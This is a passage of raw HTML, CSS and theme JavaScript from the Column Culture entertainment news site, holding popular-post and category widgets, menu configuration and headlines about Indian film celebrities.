                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_20_744 = new tdBlock();
block_tdi_20_744.id = "tdi_20_744";
block_tdi_20_744.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20_744","tdc_css_class":"tdi_20_744","tdc_css_class_style":"tdi_20_744_rand_style"}';
block_tdi_20_744.td_column_number = "1";
block_tdi_20_744.block_type = "td_block_7";
block_tdi_20_744.post_count = "3";
block_tdi_20_744.found_posts = "272";
block_tdi_20_744.header_color = "";
block_tdi_20_744.ajax_pagination_infinite_stop = "";
block_tdi_20_744.max_num_pages = "91";
tdBlocksArray.push(block_tdi_20_744);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_20_744 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" ><img class="entry-thumb" src="[data-uri]" alt="Alia as Gangubai Kathiawadi" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/960212-alia-bhatt-in-and-as-gangubai-kathiawadi-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt">Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T17:43:38+05:30" >25/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:34:33+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" class="td-image-wrap " title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" ><img class="entry-thumb" src="[data-uri]" alt="Sobhita Dhulipala" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/Sobhita-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man">Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-18T12:25:57+05:30" >18/03/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_21_d79 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21_d79" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://columnculture.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">200</span></a></li><li><a href="https://columnculture.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">61</span></a></li><li><a href="https://columnculture.com/category/news/uttarakhand/"><span class="td-cat-name">Uttarakhand</span><span class="td-cat-no">11</span></a></li><li><a href="https://columnculture.com/category/fashion-lifestyle/"><span class="td-cat-name">Fashion &amp; Lifestyle</span><span class="td-cat-no">5</span></a></li><li><a href="https://columnculture.com/category/news/automobile-gadgets/"><span class="td-cat-name">Automobile &amp; Gadgets</span><span class="td-cat-no">1</span></a></li><li><a href="https://columnculture.com/category/beauty/"><span class="td-cat-name">Beauty</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://columnculture.com/"><img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt="Column Culture" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>If it's trending, it's here!
Your one stop destination for news, fashion, lifestyle and entertainment.
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22_e46 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_22_e46" ><script>var block_tdi_22_e46 = new tdBlock();
block_tdi_22_e46.id = "tdi_22_e46";
block_tdi_22_e46.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_22_e46","tdc_css_class":"tdi_22_e46","tdc_css_class_style":"tdi_22_e46_rand_style"}';
block_tdi_22_e46.td_column_number = "3";
block_tdi_22_e46.block_type = "td_block_mega_menu";
block_tdi_22_e46.post_count = "5";
block_tdi_22_e46.found_posts = "200";
block_tdi_22_e46.header_color = "";
block_tdi_22_e46.ajax_pagination_infinite_stop = "";
block_tdi_22_e46.max_num_pages = "40";
tdBlocksArray.push(block_tdi_22_e46);
</script><div id=tdi_22_e46 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_22_e46" data-td_block_id="tdi_22_e46"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_22_e46" data-td_block_id="tdi_22_e46"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23_793 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_23_793" ><script>var block_tdi_23_793 = new tdBlock();
block_tdi_23_793.id = "tdi_23_793";
block_tdi_23_793.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_23_793","tdc_css_class":"tdi_23_793","tdc_css_class_style":"tdi_23_793_rand_style"}';
block_tdi_23_793.td_column_number = "3";
block_tdi_23_793.block_type = "td_block_mega_menu";
block_tdi_23_793.post_count = "4";
block_tdi_23_793.found_posts = "64";
block_tdi_23_793.header_color = "";
block_tdi_23_793.ajax_pagination_infinite_stop = "";
block_tdi_23_793.max_num_pages = "16";
tdBlocksArray.push(block_tdi_23_793);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23_793));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
